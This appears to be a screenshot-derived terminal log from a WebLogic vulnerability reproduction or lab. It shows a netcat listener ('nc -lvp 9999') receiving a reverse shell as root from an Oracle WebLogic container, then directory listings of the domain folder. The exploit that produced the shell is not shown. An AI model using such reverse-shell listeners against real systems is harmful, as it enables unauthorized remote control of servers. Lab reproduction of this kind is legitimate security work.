 C:\Users\24937>nc -lvp 9999
listening on [any] 9999 ...
connect to [192.168.230.240] from 爱笑番茄很特别 [192.168.230.240] 53934
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cd6e4794d61c:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@cd6e4794d61c:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@cd6e4794d61c:~/Oracle/Middleware/user_projects/domains/base_domain#